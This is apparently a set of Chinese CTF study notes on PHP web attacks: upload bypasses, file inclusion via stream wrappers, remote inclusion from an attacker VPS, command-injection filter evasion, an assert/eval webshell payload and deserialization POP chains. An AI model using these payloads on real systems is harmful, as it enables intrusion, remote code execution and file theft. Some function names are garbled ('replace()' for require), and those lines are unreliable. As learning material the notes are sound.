● 遇到ascii码为零的位置就停⽌,⽽这个ascii码为零的位置在16进制中是00,⽤0x开头表示16进
制,也就是所说的0x00截断
● 当系统读取到0x00时,认为已经结束,不会再读取后⾯将要拼接的13.jpg,认为是php⽂件,
完成绕过。
%00截断 与 0x00截断的区别?
● 地址上⾯⽂件命名的区别。
● %00上是建⽴在地址信息上的
● 0x00 ⽂件
● 操作⽅法基本⼀致。
%00截断 与 0x00截断的实战中的区别?
● 平时⼀定要多观察⼀下数据包,数据包中包含了很多参数,很多参数可以进⾏修改。
4)二次渲染+条件竞争
⼆次渲染:就是根据⽤户上传的图⽚,新⽣成⼀个图⽚,将原始图⽚删除,将新图⽚添加到数据库中。
⽐如⼀些⽹站根据⽤户上传的头像⽣成⼤中⼩不同尺⼨的图像
条件竞争就是在,当二次渲染先把文件移动到储存目录后,才判断文件是否合法时
就产⽣了漏洞,会有⼀个短暂的时间将我们上传的webshell存储在⽬录下,且以我们上传的
⽂件名的形式但是这个时间相当相当短暂,以⾄于,你打开上传⽬录,点击上传⽂件,你连影⼦都看不到就已经
没了,所以这个时候我们可以使⽤burpsuite,我们先抓包,然后发送到intruder模块。
点击clear去除所有参数,然后payload选择⽆,并且选择持续发包。
⼆次渲染只能靠这个条件竞争去绕过么?
○ ⼆次渲染:说的是这个技术叫做⼆次渲染,不是说⼆次渲染有漏洞。
○ 有漏洞可利⽤的原因是因为,他是在⽂件上传之后才有的后续操作,第⼀步的时候已经将⽂件
上传到服务器上了。
○ 如果这个⼆次渲染在第⼀步之前,这个⼆次渲染是没有任何问题的。
○ ⼆次渲染不是漏洞,是⼀种技术,是⼀种逻辑上的验证,条件竞争。
○ 利⽤条件竞争,防⽌他第⼆步操作
七、文件包含
1.文件包含的四个函数:
1.include():将在其被调用的位置处包含一个文件。包含一个文件与在该语句所在位置复制制定文件的数据具有相同内容的效果。使用include()时可以忽略括号。
2.include_once():在脚本执行期间包含并运行指定文件。此行为和 include() 语句类似,唯一区别是include_once()会先判断一下这个文件在之前是否已经被包含过,如已经包含,则忽略本次包含。
3.replace() :很大程度上与include相同,都是将一个模板文件包含到require调用坐在的位置。
require和include之间有两点重要的区别:
1.无论require的位置如何,制定文件都将包含到出现require的脚本中。例如,即使require放在计算结果为假的if语句中,依然会包含指定文件。
2.require出错时,脚本将停止运行,而在使用include的情况下,脚本将继续执行。
4.replace_once():在脚本执行期间包含并运行指定文件。此行为和 require() 语句类似,唯一区别是require_once()会先判断一下这个文件在之前是否已经被包含过,如已经包含,则忽略本次包含
*require_once()多次包含
下面是一篇关于require_once被使用后不能再使用怎么绕开的文章,本人在2022年5月Dest0g3二次招新比赛遇到类似,特此记录
require_once()
在对软链接的操作上存在一些缺陷,软连接层数较多会使hash匹配直接失效造成重复包含,超过20次软链接后可以绕过,外加伪协议编码一下:
下面该题代码
1 | highlight_file(__FILE__); |
文章关键:
php的文件包含机制是将已经包含的文件与文件的真实路径放进哈希表中,当已经require_once('flag.php'),已经include的文件不可以再require_once。
今天就来谈谈,怎么设想如何绕过这个哈希表,让php认为我们传入的文件名不在哈希表中,又可以让php能找到这个文件,读取到内容。
在这里有个小知识点,/proc/self指向当前进程的/proc/pid/,/proc/self/root/是指向/的符号链接,想到这里,用伪协议配合多级符号链接的办法进行绕过
payload:
?d=0://labour/../../../../../flll1ag2.txt&ctf=laiya
2.php伪协议
内容来自于https://blog.csdn.net/qz362228/article/details/124359070

1.php://协议
·条件:
1 | allow_url_fopen:off/on |
·作用:
php://访问各个输入/输出流(I/O streams),在CTF中经常使用的是php://filter和php://input,php://filter用于读取源码,php://input用于执行php代码。
·说明:
PHP 提供了一些杂项输入/输出(IO)流,允许访问 PHP 的输入输出流、标准输入输出和错误描述符,
内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器
2.php://filter伪协议
·条件
1 | allow_url_fopen=on/off |
只是
读取,需要开启allow_url_fopen,不需要开启allow_url_include
·说明:
元封装器,设计用于”数据流打开”时的”筛选过滤”应用,对本地磁盘文件进行读写
①输出进行base64加密后的信息
或
②获得将base64加密后的信息后,再将其解密,得出原信息
绕过base过滤
1 | php://filter/string.rot13/resource=flag.php |
ROT13 编码简单地使用字母表中后面第 13 个字母替换当前字母,同时忽略非字母表中的字符。
绕过对参数限制
比如
preg_match(“/NewStar/i”,$_GET[‘file’])
php://filter协议在/ 后面可以添加任意字符,不会影响结果的输出,如下,将字符串加入到resource前面
1 | ?file=php://filter/string.rot13/NewStar/resource= |
3.php://input(读取POST数据)
·条件
1 | allow_url_fopen=on/off |
·说明
可以访问请求的原始数据的只读流。在post请求中能查看请求的原始数据,并将post请求中的post数据当作php代码执行。(只读流是说只能进行读操作的数据)
例如
下面的POST数据里的命令就会被执行

即可以直接读取到POST上没有经过解析的原始数据。 enctype=”multipart/form-data” 的时候 php://input 是无效的

注 :
查看当前运行的是哪个php.ini
2,3需要将php可执行加入环境变量, 如果没有加,那么请使用php可执行文件所在位置的完整路径代替
打印出
phpinfo();找到Loaded Configuration File那一行
命令行输入
4.file://伪协议(读取文件内容)
·条件
1 | allow_url_fopen=on/off |
打ctf中常用于读取本地文件

1 | ?file=file://C:\Windows\System32\drivers\etc\hosts |
5.phar://伪协议(读取压缩包文件内容)
·条件
1 | allow_url_fopen: off/on |
注:
php 版本大于等于
5.3.0,压缩包需要是zip协议压缩,rar不行,将木马文件压缩后,改为其他任意格式的文件都可以正常使用。
·格式
1 | ?file=phar://压缩包名/内部文件名 |
例,
1 | phar://x.zip/x.php |
6.zip://伪协议
zip伪协议和phar协议类似,但是用法不一样(url不同)
·条件
1 | allow_url_fopen: off/on |
·格式
1 | ?file=zip://[压缩文件绝对路径]#[压缩文件内的子文件名] |
注意:#[压缩文件内的子文件名]是指文件名不包含后缀,如下面shell.php,只写shell
例,
1 | zip://D:\phpstudy\WWW\x.zip%23shell #->%23 |
如果限制了上传只能其他格式,比如png图片等等,也可用zip://,将一个一句话木马【cmd.php】加入到一个压缩包里面【cmd.zip】,然后重命名后缀名.zip改成.png,
然后根据上传的路径和图片名字,访问,
7.data://伪协议(读取文件)
(可以直接达到执行php代码的效果)
和php://input很像,php://input以post提交数据那样提交数据,data://是以get方式提交数据,也是可以执行提交的脚本
·格式
如果对特殊字符进行了过滤,可以通过base64编码后再输入
可配合php命令执行漏洞,实现对一些数据的获取
如:<?php system("ls")?>
8.总结
3.绕过
1)路径长度绕过后缀
1 | <?php |
如果限制了文件类型,比如这里只能包含html后缀的文件,那么就可以使用此方法
操作系统存在最大路径长度的限制
windows系统,文件名最长256个字符
linux系统,文件名最长4096个字符(浏览器最多只能输入300多个字符,所以需要抓包)
前面加././././…………xx.php
可以输入超过最大路径长度的目录,这样系统就会将后面的路径丢弃,导致扩展名被中途截断
在文件后面加. 如:
info.php………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………………….html
.超过256个就行,后面多出来的...........................................html不会被识别到
2)? 截断后缀
往往文件包含中会出现
("$file".".html")
这里以html为例子,这样我们输入的文件名称参数后面终会跟上.html后缀,从而导致文件包含失败要截断后缀,只需要在末尾添加
?即可,这样后缀就会变成 URL 的参数
3).点被过滤,网址/IP无法输入
ip转长整型,里面有一句话木马,需要vps
如将IP地址219.239.110.138转换为数字:
1 | 219 * 256^3 + 239 * 256^2 + 110 * 256^1 + 138 * 256^0 = 3689901706 |
因此,219.239.110.138的数字地址为3689901706。
1 | include "http://3689901706"; |
4);被过滤
?>闭合代码
因为?>可以代替php代码中最后一个分号的作用
5)强制加后缀
1 | 如 include($cmd.".php") |
6)路径过滤
1 | 如replace('./','') ==> |
4.敏感文件路径
读取网站配置文件
1 | dedecms 数据库配置文件 data/common.inc.php, |
Windows
1 | C:/boot.ini//查看系统版本 |
Linux
1 | /proc/self/cwd/ #指向当前目录 |
CTF中flag的路径常见读取,爆破测试字典
ev0A/ArbitraryFileReadList: CTF中任意文件读取的fuzz列表 (Arbitrary file read fuzz list in CTF) (github.com)
八、逻辑漏洞
一般在支付购买处代码,对数据处理出现逻辑错误,对用户输入的数据没有进行严格审查,导致逻辑漏洞,使得用户获取不属于他的权限或者信息内容
九、命令执行
1.有关命令执行的知识(windows 或 linux 下):
1)command1 ; command2 用;隔开表示为多个命令,命令按照从左到右的顺序执行,彼此无关联,所有的命令都会执行。先执行 command1 后执行 command2
2)command1 && command2 先执行 command1,如果为真,再执行 command2
3)command1 | command2 将两个命令分开,左边命令的输出作为右边命令的输入,只执行 command2
4)command1 & command2 &表示任务后台执行,与nohup命令功能差不多,先执行 command2 后执行 command1
5)command1 || command2 先执行 command1,如果为假,再执行 command2
命令执行漏洞(| || & && 称为 管道符)
eg:
find / -name "flag* "
在当前目录及其子目录下查找文件名中包含flag的文件find / -name " *.txt"
在当前目录及其子目录下查找后缀为txt的文件
绕过过滤
1.过滤cat
more,less,head,tac都可以对文本进行读取
2.过滤空格
IFS$9、%09、<、>、<>、{,}、%20、${IFS}、${IFS}来代替空格
<,>是把内容导向某个地方,可以是文件,也可以是命令如
cat<flag.php就是相当于,把flag.php内容用cat命令显示出来
%09是tab键,可以补全内容比如过滤了flag,但是需要访问
flag233.php那么就可以
cat %09*233.php,就可以了
3.过滤目录分隔符
也就是/不能用了,不能直接查看文件目录
cat /flag_is_here/flag_9012297169124.php可以利用分号使两个命令同时进行也就是
127.0.0.1;cd flag_is_here;cat flag_9012297169124.php
4.过滤运算符
可以用;代替管道运算符
5.绕过正则匹配
比如
1 | if(preg_match("/[A-Za-z0-9]+/",$code)) |
所有大小写字母和数字都被正则匹配过滤
这里就需要
法1:取反绕过:
取反就是将数字转化为二进制,再把二进制中的1变成0,0变成1
~是取反符号,
1 | <?php |
php断言:assert — 检查一个断言是否为 false,如果参数是字符串,它将会被 assert() 当做 PHP 代码来执行
然后再赋值
1 | ?code=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AD%BA%AE%AA%BA%AC%AB%A4%C7%A2%D6); |
注意后面要有
;代表php代码结束
这里~是取反,之前urlencode里取反了一次,赋值时再取反一次,相当于没有取反
等同于
(assert)因为是assert是函数,被当作函数执行,于是因为
断言(eval($_REQUEST[8])),所以把eval($_REQUEST[8])当作php执行,于是就可以拿到shell了
蚁剑连接
1 | http://url?code=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AD%BA%AE%AA%BA%AC%AB%A4%C7%A2%D6); |
法2:异或绕过:
在PHP中两个字符串异或之后,得到的还是一个字符串。
例如:异或 ? 和 ~ 之后得到的是 A
字符:? ASCII码:63 二进制: 0011 1111
字符:~ ASCII码:126 二进制: 0111 1110
异或规则:
1 XOR 0 = 1
0 XOR 1 = 1
0 XOR 0 = 0
1 XOR 1 = 0
上述两个字符异或得到 二进制: 0100 0001
该二进制的十进制也就是:65
对应的ASCII码是:A
本题preg_replace()过滤了所有英文字母和数字,但是ASCII码中还有很多字母数字之外的字符,利用这些字符进行异或可以得到我们想要的字符
PS:取ASCII表种非字母数字的其他字符,要注意有些字符可能会影响整个语句执行,所以要去掉如:反引号,单引号
法3:反斜杠\转义绕过
对于
1 | if(preg_match("/ls|tee|head|wegt|nl|vi|vim|file|sh|dir|cat|more|less|tar|mv|cp|wegt|php|sort|echo|bash|curl|uniq|rev|\"|\'| |\/|<|>|\\|/i", $ip,$match)) |
在这个正则匹配中并没有过滤反斜杠
\所以虽然我们执行
ls之类会被过滤,但是执行l\s时,会绕过ls的匹配,但是仍然能实现ls的功能对于文件名比如
php过滤,也可以用反义字符p\ph,同样也可以绕过
6.绕过长度限制

>和>>两个符号的使用
使用
>命令会将原有文件内容覆盖,如果是存入不存在的文件名,那么就会新建文件再存入

>>符号的作用是将字符串添加到文件内容末尾,不会覆盖原内容
2.常用命令
ls
cat
touch
#创建文件,一般创建脚本文件,
比如
touch haha.php然后再执行
,在脚本文件里写一串一句话木马
但是注意因为有$,后面的看可能会被当做变量,所以可以加上反斜杠\转义
十、暴力破解
一把搜哈就完事(奸笑)
十一、反序列化漏洞(PHP)
序列化:
序列化(Serialization)是将对象的状态信息转换为可以存储或传输的形式的过程。在序列化期间,对象将其当前状态写入到临时或持久性存储区。以后,可以通过从存储区中读取或反序列化对象的状态,重新创建该对象。
php的序列化和反序列化
概念:
php的序列化将对象转化为了字符串,包含了对象的所有数据信息,反序列化时再根据这些信息还原对象。php的序列化和反序列化由
serialize()和unserialize()
这两个函数来完成。
serialize()完成序列化的操作,将传入的值转换为序列化后的字符串;
而unserialize()完成反序列化的操作,将字符串转换成原来的变量。
serialize(mixed $value): string
serialize()返回字符串,此字符串包含了表示 value 的字节流,可以存储于任何地方:O::””::{<field name 1><field value 1>…}

当序列化对象时,PHP 将试图在序列动作之前调用该对象的成员函数 sleep()。这样就允许对象在被序列化之前做任何清除操作。类似的,当使用 unserialize() 恢复对象时, 将调用 wakeup() 成员函数。
unserialize(string $str): mixed
unserialize()对单一的已序列化的变量进行操作,将其转换回 PHP 的值。
若被反序列化的变量是一个对象,在成功地重新构造对象之后,PHP 会自动地试图去调用 wakeup() 成员函数(如果存在的话)。
注意:
private声明
private 声明的字段为私有字段,只在所声明的类中可见,在该类的子类和该类的对象实例中均不可见。
因此私有字段的字段名在序列化时,类名和字段名前面都会加上0的前缀。字符串长度也包括所加前缀的长度
%00也就是空字符,无法复制,只能自己修改二进制,或者自己加上
php魔术方法
PHP中以两个下划线开头的方法,
__construct(),__destruct(),__call(),__callStatic(),__get(),__set(),__isset(),__unset(),__sleep(),__wakeup(),__toString(),__set_state(),__clone(),__autoload()
被称为”魔术方法”(Magic methods)。这些方法在一定条件下有特殊的功能,在命名自己的类方法时不能使用这些方法名,除非是想使用其魔术功能
与序列化和反序列化的魔术方法主要是:
__construct() //当一个对象创建时被调用
__destruct() //对象被销毁时触发
__wakeup() //使用unserialize时触发
__sleep() //使用serialize时触发
__toString() //把类当做字符串时触发
1.{因为echo无法输出对象,所以可以利用该魔法方法,在直接输出对象引用的时候,就不会产生错误,而是自动调用了”__toString()”方法, 输出“__toString()”方法中返回的字符,所以“__toString()”方法一定要有个返回值(return 语句)}
2.当然除了当作字符串打印时会触发,当把实例化的类当作字符串进行preg_match匹配时,也会触发__get() //用于从不可访问的属性读取数据
__set() //用于将数据写入不可访问的属性
__invoke() //当脚本尝试将对象调用为函数时触发
__call() //在对象上下文中调用不可访问的方法时触发
__callStatic() //在静态上下文中调用不可访问的属性
__isset() //当对不可访问属性调用isset()或empty()时调用
__set_state() //调用var_export()导出类时,此静态方法会被调用。
__clone() //当对象复制完成时调用
__autoload() //尝试加载未定义的类
__debugInfo() //打印所需调试信息
·注意:
PHP 将所有以
__(两个下划线)开头的类方法保留为魔术方法。所以在定义类方法时,除了上述魔术方法,建议不要以__为前缀。·sleep() 和 wakeup()
2
__wakeup ( void ) : void
serialize()函数会检查类中是否存在一个魔术方法 __sleep()。如果存在,该方法会先被调用,然后才执行序列化操作。此功能可以用于清理对象,并返回一个包含对象中所有应被序列化的变量名称的数组。如果该方法未返回任何内容,则NULL被序列化,并产生一个E_NOTICE级别的错误。Note
- __sleep() 不能返回父类的私有成员的名字。这样做会产生一个 E_NOTICE 级别的错误。可以用 Serializable 接口来替代。
- __sleep() 方法常用于提交未提交的数据,或类似的清理操作。同时,如果有一些很大的对象,但不需要全部保存,这个功能就很好用。
- 与之相反,unserialize() 会检查是否存在一个 __wakeup() 方法。如果存在,则会先调用 __wakeup 方法,预先准备对象需要的资源。
- __wakeup() 经常用在反序列化操作中,例如重新建立数据库连接,或执行其它初始化操作。
访问控制
- PHP 对属性或方法的访问控制,是通过在前面添加关键字 public(公有),protected(受保护)或 private(私有)来实现的。
- public(公有):公有的类成员可以在任何地方被访问。
- protected(受保护):受保护的类成员则可以被其自身以及其子类和父类访问。
- private(私有):私有的类成员则只能被其定义所在的类访问。
unserialize() 将已序列化的字符串还原回 PHP 的值。序列化请使用 serialize() 函数。语法
unserialize(str)参数 描述
str必需。一个序列化字符串。
__wakeup()是用在反序列化操作中。unserialize()会检查存在一个__wakeup()方法。如果存在,则先会调用__wakeup()方法。
__construct()
__construct()被称为构造方法,也就是在创造一个对象时候,首先会去执行的一个方法。但是在序列化和反序列化过程是不会触发的。
1 |
|
运行结果:
1 | __construct test |
可以看到,创建对象的时候触发了一次,在后面的序列化和反序列化过程中都没有触发。
__destruct()
在到某个对象的所有引用都被删除或者当对象被显式销毁时执行的魔术方法。
1 |
|
运行结果:
1 | __destruct test |
可以看到执行了两次__destruct(),因为一个就是实例化的时候创建的对象,另一个就是反序列化后生成的对象。
__call
在对象中调用一个不可访问方法时,__call() 会被调用。也就是说你调用了一个对象中不存在的方法,就会触发。
1 |
|
运行结果:
1 | abc,a |
可以看到**__call**需要定义两个参数,一个是表示调用的函数名,一般开发会在这里报错写xxx不存在这个函数,第二个参数是传入的数组,这里只传入了一个a。
__callStatic
在静态上下文中调用一个不可访问方法时,__callStatic() 会被调用。
1 |
|
运行结果:
1 | call xxx,a |
这里先来学习一下双冒号的用法,双冒号也叫做范围解析操作符(也可称作 Paamayim Nekudotayim)或者更简单地说是一对冒号,可以用于访问静态成员,类常量,还可以用于覆盖类中的属性和方法。自 PHP 5.3.0 起,可以通过变量来引用类,该变量的值不能是关键字(如 self,parent 和 static)。与**__call不同的是需要添加static**,只有访问不存在的静态方法才会触发。
__get
读取不可访问属性的值时,__get() 会被调用。
1 |
|
运行结果:
1 | var2 |
__get魔术方法需要一个参数,这个参数代表着访问不存在的属性值。
__set
给不可访问属性赋值时,__set() 会被调用。
1 |
|
运行结果:
1 | var2,1 |
set跟get相反,一个是访问不存在的属性,一个是给不存在的属性赋值。
__isset
对不可访问属性(比如private的属性)调用 isset() 或 empty() 时,__isset() 会被调用。
1 |
|
运行结果:
1 | var1 |
该魔术方法使用了isset()或者empty()只要属性是private或者不存在的都会触发。
__unset
对不可访问属性调用 unset() 时,**__unset()** 会被调用。
1 |
|
运行结果:
1 | var1 |
如果一个类定义了魔术方法 __unset() ,那么我们就可以使用 unset() 函数来销毁类的私有的属性,或在销毁一个不存在的属性时得到通知。
__sleep
serialize() 函数会检查类中是否存在一个魔术方法 __sleep()。如果存在,该方法会先被调用,然后才执行序列化操作。此功能可以用于清理对象,并返回一个包含对象中所有应被序列化的变量名称的数组。如果该方法未返回任何内容,则 NULL 被序列化,并产生一个 E_NOTICE 级别的错误。对象被序列化之前触发,返回需要被序列化存储的成员属性,删除不必要的属性。
1 |
|
运行结果:
1 | O:4:"User":2:{s:8:"username";s:1:"a";s:8:"nickname";s:1:"b";} |
可以看到执行序列化之前会先执行sleep()函数,上面sleep的函数作用是过滤掉password的变量值。
__wakeup
unserialize() 会检查是否存在一个__wakeup()方法。如果存在,则会先调用 __wakeup() 方法,预先准备对象需要的资源。
预先准备对象资源,返回void,常用于反序列化操作中重新建立数据库连接或执行其他初始化操作。
1 |
|
运行结果:
1 | class User#1 (4) { |
可以看到执行反序列化之前会先执行wakeup()函数,上面wakeup的函数作用是将username的变量值赋值给password变量。
__toString
__toString() 方法用于一个类被当成字符串时应怎样回应。例如 echo $obj; 应该显示些什么。此方法必须返回一个字符串,否则将发出一条 E_RECOVERABLE_ERROR 级别的致命错误。
1 |
|
运行结果:
1 | __toString test |
特别注意__toString的触发条件,引用k0rz3n师傅的笔记:
(1)echo ($obj) / print($obj) 打印时会触发 (2)反序列化对象与字符串连接时 (3)反序列化对象参与格式化字符串时 (4)反序列化对象与字符串进行==比较时(PHP进行==比较的时候会转换参数类型) (5)反序列化对象参与格式化SQL语句,绑定参数时 (6)反序列化对象在经过php字符串函数,如 strlen()、addslashes()时 (7)在in_array()方法中,第一个参数是反序列化对象,第二个参数的数组中有toString返回的字符串的时候toString会被调用 (8)反序列化的对象作为 class_exists() 的参数的时候
__invoke
当尝试以调用函数的方式调用一个对象时,__invoke() 方法会被自动调用。(本特性只在 PHP 5.1.0 及以上版本有效。)
1 |
|
运行结果:
1 | __invoke test |
__clone
当使用 clone 关键字拷贝完成一个对象后,新对象会自动调用定义的魔术方法 __clone() ,如果该魔术方法存在的话。
1 |
|
运行结果:
1 | __clone test |
__wakeup()函数绕过漏洞原理
1.低版本的php
当序列化字符串表示对象属性个数的值大于真实个数的属性时就会跳过__wakeup的执行。
从而绕过了__wakeup()函数
2.高一些的版本
举个例子,
C:4:"xctf":2:{s:4:"flag";s:3:"111";}
O:4:"xctf":2:{s:4:"flag";s:3:"111";}
关键是把O:改成C:,
原理是
1 | C:代表这个类实现了serializeable接口,而serializeable不支持__wakeup,就绕过去了 |
*popchain
实际环境中不可能存在直接反序列化就能实现命令执行的情况,这个时候就要用到我们刚学到的一些
魔术方法的相互触发,来构造一条popchain,从反序列化接口开始,一级一级的触发【所以就需要清楚各个魔术方法的触发情况】,最终到达我们目的想要执行的方法/函数
*个人+一些文章对 php反序列化的一些认知
举例
1 |
|
正常实例化后会执行normal类里面的action方法,但是unserialize函数是可控的,我们就可以对其进行攻击,思路就是改变index类里面test属性的值,让它实例化evil类,从而执行evil里面的action方法,同时我们也要修改evil类里面的test2属性的值
因为类不同于函数,定义完之后无法直接使用,因为类只是一个抽象的概念,需要通过关键字new来实例化类,才可以使用。类实例化的语法格式如下:变量名=new 类名([构造函数])。
其中,变量名可以为任何PHP变量的名称,构造参数取决于类的构造函数,若无构造函数,则圆括号中为空。
1 | 实例化一个类后即可使用该类 |
1 |
|
这里反序化的,先是
1 | $a= new index(); |
实例化index()类,然后调动其test变量实例化evil)(),
使其能够被调用,然后根据
1 | eval($this->test2); |
我们对test2变量进行赋值命令语句,使得我们可以利用其中的eval函数,执行一些命令来拿到我们所需要的内容
1 | var $test2 = 'phpinfo();'; |
最后对序列化的入口类(index.php)序列化,然后把序列化结果导入,再由源码中反序列化函数后,从而实现我们想要的结构
1 | unserialize($_GET['test']); |
比如这里就是以GET方式传参test参数,
1 | url/?test=序列化结果 |
但是序列化的结果未必都是没有问题的,因为%00这个空字符是无法显示,只能输入进去
以上面为例子,序列化后结果为
1 | O:5:"index":1:{s:11:"indextest";O:4:"evil":1:{s:5:"test2";s:10:"phpinfo();";}} |
如果用了这个是会报错的,

因为这里的参数有问题
1 | {s:11:"indextest" |
我们仔细看一下属性值是11,但是后面的indextest总共是9个字符,所以丢失了两个字符,这两个字符就是空字符%00
1 | O:5:"index":1:{s:11:"index%00test%00";O:4:"evil":1:{s:5:"test2";s:10:"phpinfo();";}} |
这里我们加上后再试试
就实现了我们的目的操作
当然其实还可能有的情况后面不是eval()的命令执行,可能是文件包含,或者其他操作,按这种思路走大都是没有问题的
session的反序列化漏洞
1 | session的反序列化漏洞,就是利用`php`处理器和`php_serialize`处理器的存储格式差异而产生,通过具体的代码我们来看下漏洞出现的原因 |
PHP session序列化机制
根据php.ini中的配置项,我们研究将$_SESSION中保存的所有数据序列化存储到PHPSESSID对应的文件中,使用的三种不同的处理格式,即session.serialize_handler定义的三种引擎:
| 处理器 | 对应的存储格式 |
|---|---|
| php | 键名 + 竖线 + 经过 serialize() 函数反序列处理的值 |
| php_binary | 键名的长度对应的 ASCII 字符 + 键名 + 经过 serialize() 函数反序列处理的值 |
| php_serialize (php>=5.5.4) | 经过 serialize() 函数反序列处理的数组 |
php处理器
首先来看看默认session.serialize_handler = php时候的序列化结果,代码如下
1 |
|

为了方便查看,将session存储目录设置为session.save_path = "/www/php_session",PHPSESSID文件如下
1、文件名
文件名为sess_mpnnbont606f50eb178na451od,其中mpnnbont606f50eb178na451od就是后续请求头中Cookie携带的PHPSESSID的值 (如上图浏览器中已存储)
2、文件内容
php处理器存储格式
| 键名 | 竖线 | 经过 serialize() 函数反序列处理的值 |
|---|---|---|
| $_SESSION[‘name’]的键名:name | | | s:6:”harden”; |
php_binary处理器
使用php_binary处理器,即session.serialize_handler = php_binary
1 |
|
由于三种方式PHPSESSID文件名都是一样的,这里只需要查看文件内容

